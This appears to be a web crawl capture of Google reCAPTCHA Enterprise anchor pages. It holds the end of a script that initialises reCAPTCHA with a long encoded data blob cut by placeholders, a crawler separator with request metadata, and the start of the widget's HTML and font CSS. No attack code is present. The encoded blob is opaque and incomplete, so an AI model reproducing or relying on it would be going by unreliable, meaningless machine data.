      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4aHRhw6AnwrXCt8OSwr9wwp4+w4EnZHrCtMKuworCk8OIwpA/KMOQw4LDjHwdwpXDpsOmworDoEgaAcKmwooCPwVJBcOhw7vDjsKGwpBAViJFw6EFw4XCpxHCnRFNf8Ozw6PChSLCjsKbbcO0fcO9wrVMwq5vPj8ew5DCsVHCrMOQOMO/[base64]/CgVQ0BcOIKlXCkVAEw5LDuwjCiGctQsO6w5sSw7/[base64]/BS3Ch8KSc3nDgB/[base64]/w44vw6hOw4wRPsK0w71Xw41vBAzDnw7Cu8Kmw4E9w441w4PCn8KvBcK/TwrDs8OcBsO7LE7CisKoLCTDplptSQPDtj/Dj0kOfMOLCcK2wofDhsKka8KWwo4rw6UgZnEcwq0Fw4DCtsONfMKbw5wYwrgtMsKlwqvCncOgwowzSsKnw4xDwr7CgmrCqcOxw6nCtcKKw4xnHMK5c8OIwoDDox3Cq8Kewo8GHiM2X3DCp8KtdEgDP8KGSG/CmsKwwrzDgyA9w6XDt27DhXbCsiFnFsKVwqfCqnxcwrDCjmhRwoTClHzCvMKyDl4mworDusKAw7jDpVjCjMO/A8OKVygxPAFBc8Okwq3DplJfXirDjMO8wrPDgMKDXcKgw5JQdw/DrMO6cSMCwovDrcONw7NDw44xw6vCvsOVenM4X8OqNsOjw6PCiMKJfcKow6IkJcKuwqvDuB90dMK+QsOvJsOUCMKLICTCq8OlIG1YDy1+wq9kMTdiC8KDwqdQfiZuw6UKw7bDuArDhGN+wr1ISSjCp8OuwqcbAcO1wqUzwpbDtGXDuS1IFW/CvsOlPsOUI0bDjlbDkzsNw5/[base64]/CnSHClygkw4pHMCUWw63DkW5nVGXCsnZLw4zCqibCp38Xw7hsKcKMw4/Dph/DiMKbw6sJwq/Dt0NJwpRQVsO3ZMK5cMKFQHXDtTxeTX4dGsOELAI3w6nCvErDhcKnw7LCv8KEEjkUw4gCw49oZzgpw4zDmSrCjsKlKXbCnjzCiEnCtsKzG1sNSm0Bwq/[base64]/DrMObwrzDk8KzcT/DlQJ2XiJ/TR0hwrJRwpszwrlhw4pzQCPDpS7Cm8Khw5gFw4lMw6HCpWgmw4nCkxvDjcK3w67CnlTCuhjChsOZRid5G8KTw49PwrbCosKgwqwUwqE8w6VyQcOjwpvDvcKRU1jDksO2wq8fwp7DlBYsw6/DjMKmAB4keT3CviJTTMOweULCpcKiwozCkBPChcO+worCtcKqwpIqQsKhRcK4XMOjworDumZowrpUwofCimQxMMOAcMKvUhPCp0c3PsKcwoLDrMODEAskPFnCjGPCjXjDg0pmNcOwaMO3XE/ChnrDpT3DryLDj8OCWcO3woDCnsOFwotYPxTDkcOxEsOXwqLCusO1EsO5TA51eEDDlsO7NcKsN1ILw5pFw53DkzEcw5XDgMKWwpkewp9zUlAqXQRswqZ/wo7CoHopY8Ksw7XCoSQSIxjDs3JfFsK9XMOUfx7DjMOYwp4wKMKKPylgw649w5fDpMOUEWTDikjDg8KFFF4Iw7LCrcKCw5HDgMOowpfDrE8ewpDDmDnCo8KXR0t7eA8ywqDCr8OFw4nCg8KSw680LwF/[base64]/[base64]/[base64]/wq0Fw5/[base64]/DpsKRdMKrQEIJH04MdANIwqYfHXnDnMO3wokVFxUcw4UdIF7CjsOdw4zCpEnDs8OhY8KpIcKVwpBCZMOKWhQ/ZkgUewjDnBfDisOqIcKswrDCi8O7STXCgsO9Sg3Dk8OPMAslX8KuYMO8w77DiyDDhcOtw5TDocOww4jDj0dad0oswqUIPhzDosKHw4QXw5cmw5w2wp7DgcKHcw0Nw65tw7bCgXzDhMOMbcOLV8KrwrDDjcK9bVAYwo86bEsJE8Kkw7DCvy/Dt8KawrIuUcKYAhMmw7PDjlHDoj3CgjvClMOXwrREecOJwoLCvMKTd8KswqQaw4rCkDHCpcO/[base64]/Dj0hZWXs2TsKuw6YPOsKrJcOlRsO5GsOGZkQFwqdmAjzDg8OHwpLCknjCuwtJw7RpMMO5BcKpwqTDrGt8XMONw6PDrD91woHCtMOpwqR3w4nCoMK3Mx/[base64]/[base64]/Dh39aJ8KAw5Ydw4PCvcK7YgtVIUIfA8Ogw7rDusOnworDtlhMwq5oc13CrcOUJ1LDrMODwoIdDsOUwrXCsB4MGcKFGlfDugrClsKCEBpCw69sYEXDuiYwwonCvA7CjEBEw4drw53DhkImAcOKQsKLwqAJwpk2wqZvwoPCjsKOw7XCvBjDl8KoYlPDvcOTS8KwaE/DtxYvwpYGMsKAw7jCu8OIw7FnwqN3wpANWjPDqGPChzQMw5PDo8Oua8OiLkowwpcDwpDCqcKzw7HDnsKlw6zCvsKrwrlww654OHYMwpAcMsKVw6XDtgxEARMKfsOpwovDgsO7EWHDrl/DhiNmPMKpw4zDlsOCwr/CvUYQwqTCisODMcOTwq4dPCvCt8OmKCUcw6rDtD3DgiFwwol0WhdhYjrDk0XCh8O/DinDr8OKwpkeT8KbwqjDpcK6woHCiMKzwonDlnfCo2LCpMO9SHPDtsO1XgTCocOnwo7Cgj7DtMKpR37CssKvX8OHwq/[base64]/[base64]/CnsKHw4HCicKRGsOdH8Kiw4HDjcO1w6zDmzfCswQQw7/CmwPCqnpew5XCnBFEwpjDr19zwoLChT/DpWfCi8OCWcOyKsKENsKEw4Mkw4fDkhLCksKuw4onw71fHjQKwqwAOFxbw58VwpJiw5k1w5DCvcOofMOZwobDv8K/FsO8OXpZPcOZDT/CqmHDpDPDnsKWGsOETsKjwqlVwrfCj3DDvcKtwp7Dt8OxOXQqwq8XwpnDnMKAwqMPAWAJS8KvQ1PCisKlPVrCusKFFcK5W3/DoiktbMKFw7DChgDDosOuDUk7wp4mwqcWwr1tIXsSwoNcw6/DpklkKsOhZ8K9woVoaV8IXFHDn0R6wpbDoFLCncKqLUnCscOSA8K6w7rDs8ONO8OhAsOLNl/ClMOUMyxcw5YIdMKzEcO2wqnDsz0uFVzDvREjw79fwpMYfQg1G8KufsKKwpwNw60uw5V5W8Kiwp5Yw7Z1bsKbDcKdwr4OwonCv8KzG05ZRgHDmMOPwozDsMOEw7DCh8KnwoBpAV7DhMO4I8OGw7PCknJTeMKiwpRsI2TDq8Okwp/Dv3nDjMKyNXbDiwDDsDdxe8O7WxvDssOQw6IQwoHDj0xkFm87A8Ouwp0Id8KRw5cQcH/CpMKxWGbDjMOBw651w5bDm8K1w5h5Sw4yw4nCkjsCw4tFfwVpw5jDpMKvw7jDpcKLwogAwpLDngo/wrnCucK4P8OHw5lIYcOrAD/ClSPCmMK6w6jDuCZuZMOww6kbHG8nf2LCnMO0fFHDhsKLwqVTw5wxbmbCkxBdwrHDn8Ksw4TCicKrw5xDSVsFDUM/WTXCu8O3QW99w5LCuz7Ch2dkwpYRwqQYwpLDvsO+wpcmw7/[base64]/[base64]/JljCvMKvMsKzw6jDsBc4w6DCulpUwrZ0w4zDrAjDg8OuwohaDcK4woLDssOIw7/[base64]/CicO2bz1iwpfCusKUwp/Csk/[base64]/w6F8EWbCisOvYMOVPl1vEMK0YmAqFMK5bcKVOFY+QMKvw6TCtsK1ScKgZyQLw6LDkRQKw4PCrw7Dv8KQw5NpKgDCqMKPe8OZJMOLccOMIABSwo4Tw6nCvh/[base64]/DpMOPJMOOwpTDkMOAEsKmwpTDq8K5w7w9RsOJwpAPw57CqBBAwrEkw6sUwosyHRTDrg0Rw7JNZsOBYsKcZcKTwrI5G8KeRMO2w5/Ct8OrGMKbw6vDr00xbBbDtSrDuwvDk8K+wpNPw6QuwocZTsK/[base64]/[base64]/CkcOzZ2fCnMOvZMKfG8KHw7LDncOVw4XCrSnDjwhQL0fCgT5jM2bCosKhw7kywpHDtcKGwpPDgFcHwrcKMHLDihkYwrPCtRPDsEZxwprDqUjDqx/DgMKbw4kZH8OyL8KHw5jDmsKhckAmw7bDrMOuBhQPUMO7UxHDiRogwqzDv0RCPMOwwp52OgzDr0J2w43DusODwroBwpBuw7PCoMOQwrsXEk/DskE9wrpKwoPCscO3WcKfw57DtMKOFzpzw4oJCsKAP0nDn2onLHbCl8KIDB7Cq8K+w6fDrWtfwrvCgsOwwosbwo/CuMO0w4DCu8OHF8KcRGZ+VMOywogDaXLCnsObw4rCqmXCtsKJw77CqsKUFRNsIUnChjnCksKZWQTDuD3DsSTDncOjw5Bewq1cw6nDi8K0wrLDhMKBIWHDkMKsw4tdDiwJwp4CAMO5H8KzCsK+wp9ewp3DkcOsw6xzasO5wr/DiRV8wo7DhcKPB8KWwq5vK8OMQ8KyXMOvRcO5wp3DsH7CtMO/[base64]/CpcK5w7AIMcKYwqXCncKlTMO9woQ4wp7CmsKewqvCtcKSPRMTwoVoVVTDrkHCjG3CqhDDt0TDqcO8GQ4tw5rDsW3DoHAARSrDjMONO8Ojw7zCsMKcGMO5w47DvsOXw7QRb2saaEQ+aQszw4XDvcOJwqrDlEgQVBIzw5/CgjlMecK9ZAA/G8OiBQ9sXjLCvcK8wqcDPCvDrmjDp0LCnMOcZ8Kww5NKdMOtw5DDlFnDkgXClyvDjcKoLHxjwpV/wozDpGrCijVYw4J1FncQXcKzc8OxwpLCtsONRXfDqMOrc8OhwpInccKpw4d3w6DCjENeYMKFVVJlUcOLw5B9w5vCnh/CjXwKNT7Dv8K7woYawq/Cr3bCrcO7wpF8w6F+IgHCsAw/[base64]/CoxwPwr8KXFFNwqzCpgF9w5x3w7zCo8O/[base64]/[base64]/DlFdcw5rDuGYrHgxhRMOUw58FwpBmwr5+G1XDs0ATwoJoX2/CnhfDoBnDosOMw6DCvQkzB8Ogw5DCl8KKOQFJW2VvwpRgNsOVwqrCundSwqN6Ryk0w7pvw47CmiQdYyhlw7NAa8OpKcKHwobDi8ONw7l9wr7Cmw/DusOiwqw7JMKZwoRfw4t+CHB5w75Vb8KMPjDDgcO6asO6ZcKrL8O4ZsOzDDLCv8O9MsO6w7E+J0oHw47DhRvDtj/DicOVGT3DrDsuwr4EOMKcwrgOw5lmS8KoN8OoKwMGNg1fwpw0w5zDnRXDgVgqw6rClsOUZQI5V8OlwrXCj0Epw4sXYsORwonClsKKwq7CiETCjCJ9Um8zc8KxKsK9ZsO/V8KJwp5iw7tRw5kJdcOJw5JRO8OdZ3EPW8O/wqhtw5TCsSVqWBxJw5NNwo/CgRxvwrXDnMOxSSscIcKyMlXCq03CisKOWMONKm/DpEnCqsKTRMKvwodmwp/DpMKiHFLCvcOSa3orwoFEXB/Dr3rDiTjDjX/[base64]/ClUTDtMOqaW7Dr8ONR0nDjMKKwr4QJjMGPgcTw6oTYsKoO0NGHFYhIsOJO8KNwrQUTS/CnUhcw55+wpl5w6vDkU3CgcOmTFNgBMK4NnZSP1DDp1t1G8K/w6o2esK9Y1bDlDIsNxbDoMO7w5TDiMKNw7jDl07DtMK3Al/[base64]/DrAQEfCHCgcOcw6Ijwq8oDFVidcOKwobDnWHDmMKcTcKNWMKTJMOaYFbCgMOUw7bDuwICw6zDrcKpwrTDo3ZzwpXCjsK9wphAw5ZDw4nDoV08A2jCjsORZMO2wrFFw73DpVDCtXsmwqV2wp/CjGDDsS5kUsOEASvClsKYCS7Cph5nA8OYwrHCi8KrAMKbfkk9w7sME8O5w5nCi8Kqw6vDn8KCXB4NwoXCgidpFMKSw5TCuyYxDQ3CmMKSwoE2w5LDhUNiFcK2wr/CoWXDjktowqTDtsO7wprClcK3w7okU8OPYHk+XMKYaRZWaThfw4vCs3lwwq9Vw5gXw4TDgSBnwpzCvSwUwqF/wptZc3nDvsKOwrRrw71pPxFZw5Nnw63Cp8KuOAVQNVPDjELCq8KwwqXCjQkQw4M8w7PCszTCmsK+w4PCg3JEw7lnw6cvb8Kmw7rCtiLCrWY0NiB7wpHCvWfDuRHCvVBvwr/[base64]/wqvCn8OIwodZwqLCpsKrw7zDgjfCu0QJacOXwpNNFmzCrsOMw6vDmMObw7HColvDv8O3w6DCkDHDosKOw4/CscKGw4dTPVxpGsOEwrIGwqR0MsK1DjQvesO3BG3DhsOsL8KXwpTClyvCujl/f2txwovDrTIneUzCt8OiEj3DlsOfw7VpPn7CvDbCjsOLw5oFwrrCtcOpWBjClMOSw5ZRa8KQwpfCtcOkNAR4T3DDgy4XwopIfMK+IsOkwrMMwqw1wr/CvcKUDcKbw4BGwrDClcOnw4Uow6/[base64]/[base64]/CisKILsOcexrCosKTAHnCrcO/wrJbfzQUw7QEO0lHdsOHwoddwpjCqMOMw5lzThvCo1sCwqh4w7sOwospw78Rw6/CgMO4w5oqV8KUDGTDrMOswrxywqXDpWrDpMOMw7g8eUp0w4/DvcKbw5FTIhx7w5vCqlHCnMOdesOVw6TCgFF7woxnwq8nwqnDr8Knw6sYNGPDtAPDvwrCo8KlfMKnwq8Aw4vDpMOTAyXCoXzCgm/CsVvCvcOgVMOXR8K/eX/DmcK+w7PCq8O8fMKPw5/DkcOJUMKrHMKRPcOqw70AbcOEPMK5w4vCncK/w6cVw7RawoQCw78vw7HDhsKtw5fClsKsbAgCHztuQE96woUhw7/DmsOzw63ComvCqsOsRw46wpBDI0k5w6VDcE/CvBHCoSUUwrxiw7QGwrdMw50Vwo7Djwt0U8O8w6/DlwN6wq/[base64]/CpWrDrDPDtMOuw5DCqGrCusOhYMKmw5AowpTClWZ6Ii05HcKaJwdTPsKeW8KgTSrDmCPDhcKMEihgwrAMw4tvwrDDqcOidFxIZ8KMw5LDhj/Dlh3Ch8OQw4bCm0p2ayY3wqRSwqPCl3vDqhDChwtMwrLChUrCq1fCghLDhMOiw4Muw75fF0vDo8Knwoo7w68gFsKww6XDqcO1wq3CuSdawpXCvsO7IsKYwpHDsMODw5Bvw6HCm8O2w4xGwqjCk8Obw7low6LCnXQSw67CtsK2w7E/[base64]/w53DksOqw6LCpV8FwoF1fAwYwoUlw7zCiCENwptiE8KYwq7ClMOhw6E/[base64]/DjsKIwo14w7Eww7cyNsO6c8KgwqRGC8K5w4bClsOlw6sPFjloYSrDjxbCog/DkmHCqHkyXcKUTsOYE8KeQx0Iw7AaJWDCvC/CjMKOEMK1wq3Ds1ZEwrISEsO3KMOFwoNNX8OeasOxK29lw7BpVx5qasOFw7PDoRzDthl7w7TChcKgRsOEw4DDgB7CqcKtJcO7Lj9KNMKjVxl0woBowot6w4Mvw5o7w7sXVMO+woJnw6/DkMORwrIgwoDDuGkdfMK9dcOULcKcw5jDvVwtQcKUEsKCQ3jCt3bDthnDg0FsOnLCsiIFw7jDuFPCjFwhW8Kdw6zCocOHw6HCgCxmCMOiSSYAw5dKw6vDkyjCusKxw5MIw5/Di8Ozf8OxDMO9ecK6SMOmwr0EZMOYB2ckfMKTw6rCrsKiwqDCoMKew7jCssOeH2RlIlLCg8O+GXZ6cx00fixcw5DCtcKmHhDDqMO3M3HDhmBJwp07w7LCqsKiwqZlCsO+wqEhYRTDk8O9w5VbZznDq2I3w5rCn8Orw4/CmzDDiD/Dr8KawpMGw4B4exQRw6TCui/[base64]/w5HCr8K+w51xwr9Iw4fCmTQxw5I6wr/DjDIhdsOGTMOkw5DDrsOuWRo3wonDh0ZMdzZ4MzbDusKYV8K4URMRWcOPesKhwrPDrcOxwozDgMKXSFjChsOGfcOiw7zDuMOKJ1zDuEYNwozClcKLbALCpMOHwrjDt3LCn8OYVsO4DcO3b8K/w7fCu8O+OMOkwqB6w4xsIcOzw4JpwrMWb3pDwpRYw7vDvsO4wrdNwoLCjcOSw7pHwoPDl3PDjsKMwprDrVxKe8K0w6jClm14w7MgfsKzw4EcDsO0Dipvw5kZe8KoExccw6FJw6Z2wrZMbDp8OjPDj8OocTPCoBIqw63Dq8KSw7TDlkPDrknCqcKgw6UGw7/[base64]/Ew4HakLDrhbDoTnDicO9w4EBZMO/wp3Dr1seEVzCr2bDqMKWwqbDuBhdw4nCk8OdbsOgDhgWw6LChT4JwqxQZsO4wqjCli/Cj8KwwpVuHsO8w7PDgiHDvizDhsK9FCt/[base64]/[base64]/DukNxYUExw51jwqovFmUXdcOeL8OHAE3DtcOWwrzDsGQKHsOYZkwPw4rDt8O1b8O8Y8KYwoUtwp/[base64]/DiSzDkMO7SsOrw6gMbREQw400wpoJR8KCw7gNEC8zw5/CnlopcsOCTFLClBtow6wMdTDCnsOsUMOSw4jCuGYOw47CncKTdS/[base64]/[base64]/CmMOaw63DpsOrZsOSAyfClcOXZGUVw5QZHQ3DuinCpHpPOcOlb1HDjF3CusKLwpPCusODeXc1wo/[base64]/w7LCgMKGwoh5w4nDnsOvwoYtFsOkB8ODXcOkOnYrCzfCrsOHN8Kmwo3DjsOqw6/[base64]/VFEtwrh8ZkZFwpNiY8Oiw4Z3KcOPwovCjx5wwp/DnsOow4cscRZ/F8O5WXFHwq9tOMKkw7HCu8OMw6AiwqnClmFBw48PwpRXbSc3AsO3BGPDrCzCusOnw4sQwptDw6JAWlpWAcKlDCjChMKEUcOWCU1JQx/DnFlowrrDqXdAGcKtw7x8wr1Tw68ZwqFnd2tMAsOLSsOIw6BUwqd9w6jDicOmF8K1wqN2LgsGbMOcwoZTU1ELQC1kwonDn8OuOcKKF8O/FhrCrSrCl8OqI8KsakVzw5TCq8ODb8Kgw4cDI8OCfmbCkMOYwoXDl3nCkB5gw4vCicO9w6AiYnNoEsKQJDfCsx/CgUAMwpLDg8K3w43DvQTDoRheJ0V0eMKMwpMJQsOGw69xwqRJPcKdwrnCksO3w5c0w5fCvBdPCDbCk8ONw6pkecKiw5HDi8KLw53CuBoIwo1+QhcOak8mw4VfwoZvw5p4OcO1EcO9w4HDoEdaPsOKw6fDkMK9Gl5Ow4/Cm3DDrUfDkSLCu8OBUTQePcKPbsO8w6Ufw7zCnm3Cp8Omw7TDjsObw7gmRkBAWcOYQBXCu8OfDXcPw7c1wqnDtsKdw53Cv8ObwrnClylnw7PClsKtwopQwpnDoghQwp/Dt8Kvw5JwwpsIS8K9TcOQwqvDpmh0WRB2w43DucKzwpfDr0rCoVzCpHfCnGbDmA3Dv0tbwpoRYWLCm8OdwobDl8K4wqVmRgPDicKUw4nDmXpQPcKEw6bCvj4Awox9ARYOwoU9OkLDimQ/[base64]/Djhg7wrN4wqUJwpnCujbDryFffGsGJ8KVwq1UcsK/w7TCi0DDjsOFw61SVMOXVH/Ck8KzAxoQQQEKwotkwp9kYUjDi8OQVnXDrMKoClAFwpNNCcKTw6LCkDbDmnfCn3LCsMK6w4PCi8K4RcK4fz7DqlQXwphoZsOZwr4qw6BcVcOnQxLCrsKaWMK0wqDDhsKKdRwoU8Klw7fDm3F5wqHCsW3Cv8OqBMOGHC7DlDvDvn/CqMKmciHDoCAWw5NOCV4JeMO0wro5G8KOw4/DpGvCiHPDs8KYw4/DtihWw57DoAFhGsOfwqnDiCDCgyIsw7PCkUUIwqLCpsKAS8OgR8KHw6PCl39XcyTDpktDwpRKZSTCk05NwqvCpsO6P34vwrkYwodewqpJw5EaIMKNf8OXwpInwqUUXDXCg1s4MMK/wofCsS0PwqEBwqPDnsOQO8KgHcOaCFpMwrBmwo7CpcOOdMKYAkVrJMOCPj/Dr1HDlX/DscKkTMOLwp4pHMOXw7/Cs2A+wqjCjMO+cMO9wovCmSTCl1hzwod6w5QFwoY4woQew6MtasKWc8KQwqbDgMOkIcKwHD/[base64]/CtMO1wqzCqR/[base64]/CtsK7al50dk00FMKPw6xtHMKpPWBMwqEjw6bCt2/DvMOQw6ZZTkh8w51Ow44cwrLDugrCr8Knw4N6wqpywqPDrWdAInnDmjnDpFx1JgMjasKzw6RLEcOWw7zCucKvEcOkwovCg8OrUzlNAyXDpcOqw7A1RQLDu2MUCjkMAMOXUTvCncKUwqkFTg8YSAvDlsO+BcKaEsOQwofDscOnWELDgG/Dh0QCw4HDl8OAU2zCpQ4seH3DkQo/w60CP8K5Ah/Dn1vDvcK2el4tV3DDjgESw7pEZXsMwqxdwr8WPUjDv8OZw6rCll4OQMKlHMKfacOBVBEQNsKhEsK1wrA+w6rCoSVGGBLDlCYaFcKUPVN8JBIEKWxBJwXCo1TDrlbCiR0twpNXw4t9eMKCNngLN8KZw5LCg8KNw7nCn3opw4w6QsKwWsOZTknDmGBfw7xgDF/DtULCt8OCw7zCoVRJEjfChmseeMKMwpQEOX1oCmVSGD5CCi3DokfDjMOxVQPDoBXCnBLCrR/[base64]/ChH97bGnCmXEzw440wqLCvi/DvsK1w5rCphkHNMKnw7rDqcKvDMOXwrYdw5/CqsOlwq3DkcOkwrLCqcOZPxsrT2YBw7IyBcOlLcKyRAtDWDxSw4fDuMOTwrdiwrjDizAXwoITwq3Cog/CrQJjwpPDpVLCgcK+cHZGWzTDpMK3VcK9wppmfsKOwovDoizCqcKYXMOwEm7CkQEcwrrDoQTCojYzdMKDwq/DqnTClcO8P8K3c3Iff8K2w6YoWyfChzjCp3NOO8OMOcOhwpLDhgzDhsOPThPCsCbCjG8TVcKkwrjCpyjChz7CinXDjWXDpGDCkzhoGx3Cq8K7DcOrwqnChcO/bg4/[base64]/Cq8KvwpQQcjPDoMOYNn7Cl8OdNmktWcOtcsOUw4JjaXbDksORw57DuibCrsOafMKoU8KvYsOUJDUFKsK4wrDCtXMDwp9GKk/[base64]/woFYMS8jwqFWIF3Cq2c+MsOCaxggLcKkw4LCt1kSScKLb8KqaMOPOT/[base64]/CpMKxaCZpEkDDs8KCw7gAw7fDuMKbV30XwrpHUMOhfMK/[base64]/[base64]/Dtmctw7TDtxXDs8O0wpvDn1jDhcK3wpxww4Fdw5taw7RlPwvCmDnDhSQ1w73Dm31+CcKawqVjwrFqFcKjw4zCucOUZMKdwr7Dp1fCtmLChWzDtsKbLRMMwoxdYVA5wpDDvVwfNRnCt8KEC8KUHWXCocO4ScOyD8KdCXvCoTPCpsKhT20EWMKMRcOOwr/[base64]/CvMK9wpR4wpFDwp/DrsKow4jCnTZRTBtzw75xG3EjcH3DuMKswpt1V2VuUUstwo3CiE7CrUDDmTDCug/CqcKzXSwawpbDgUd7wqLCpsKdFGjDjcO3Z8OswpdHbMOrw4kVCQTDsl7DgmDDrGZpwqg7w5M+WsOrw4kuwoxDAihFw43CjhbDmwsxw6o6YwnDn8OMXCRXwpMKe8OTScKkwq3Dn8KOZWl7wpw5woklEsKDw641OcKZw6dBacKpwrlAZsOuwqAvBsKwJ8KIAsKtHcO/LMOkCS7Cu8Kqw75Lwr7DvBDCimXCkMKTwo8LXg0lMUXCt8OZwobCkizCi8K5JsK8MyUOZsKVwp5CMMKlwooiXsKowrN5ecOna8OMw6wDDMKtJ8OXw6DCnFpawos2c3/CpEvCs8KGwqHDinsLGC7DmsOhwph8w5jCm8OXw47DiVLCnjMxI2kgOcOAwpxoPcOswoDCk8KgOcO8CMO9w71+wprDj1PDtsKyLUNiAAjDucOwOcOswonCoMKELinDqgPCpHsxw7XDl8OVwoEswr3CtCfDs3/[base64]/wqDCtsO0wqDDr0LDmMOoGsKFwp7CoGhuOVJsADnDlMKOwrlYw5MHwrA7K8OfFMKmwpDDrTbClRo/w4tbEzzDnsKKwrEcV3duZ8Klw4kPPcO7X0lFw5Aawp47Iw3CnsOTw6/[base64]/CksK9DMKxw5cTBMOnWTt4LkUVwpRAwr0HPMOLdQXDrF1Sd8Otw7XDmcOQw7t+WBXChcOMTFRLGMKnwrTClcKQw4TDm8KYwqPDlMO3w4DCtkxGfsKxwpYVehQKw7jDrB/[base64]/Drl7DpMOfZ8OKSCvCt8O/wpXDvsKMw5YPw6zDiMOqwp7CrjZDw61qEVrDjcKKwo7Cn8Kvai8oNjkQwpl6YcKrwq8fIsO1wpbDrsO/[base64]/DkcOedh3DhMOHaMKdwrBPZ8O9w6VJw4Jbw5nCpMOJwpBsSDDDhsKEJEYYwoXCkg93N8OvGB3ChW0zZmrDlMOHb0fCqcKZwp1hwq/[base64]/[base64]/[base64]/DjWpHWVNIDR7CocKbw6hwwqvDj8KOwqF7w6/CsUI1w6JTRMKvY8KtTsKgwr3Dj8K2ThvDll8Xw4Rswr08wqBDw48CD8Kcw5/ClBRxGMOhXD/[base64]/eCXDkmPCoCYQw6HCv0Yrw5HCjsOsMsOYCT0Yw5rDhMKjO3nDgMKgOzjDhkrDqzrDqy0yV8OoFcKDXcOEw4h4wqgCwr3Dm8KNwpbCvizCj8OTwqFKw5/Cgn7CgUl2Ehs+NGLCgMKlwqQpG8OiwqhOw7M5w50LLMKKw5HCgcKxdQt1JMOFwq1fw4vCvRtMLMOyW2/Ch8OyOcKsf8OAwo5Pw4tvYcOaPsKhPsOKw53Dg8O1w4nCgMOyFjbCk8Kzwq0sw5vCi3UFwrhWwr3Djy4cwr3Ch391wqzDgsKUESg7AcOrw4owO0/[base64]/Di8K4dlLClRd0AMOKwrE7w5rCmMK5Gy3CohN4ZsOVMcKyUV8lw7UjB8KMKsOLUcKJwoBZwrltbMOUw4obCiJ6woVXfsKpwr5kw49Bw5nDumdGDcOMwoMqw6sJw6HDt8OxwqrCusKpT8KFbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,545],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ihp8OocRDtBkMrzZjKc3sSJ0qEbiQdl+xOxqsVuOvog\\u003d\x22,1,0,null,1,1764833590241,0,0,[116,51,163,148],null,[62,160,49,146],\x22RC-8RTtGcJ5eHz1rg\x22,null,null,null,null,null,\x220dAFcWeA7ZWpLaQuG3JL5f8Qq6pQwFDD0Yp8ASTPjJGQZS6LhUlAdYVZtjPUnk30w4n5WAxU_TxQEaajgQOriEHwyarPFolCJB2A\x22,1764916390241]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=73dxvakzkobw
body_size: 45503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
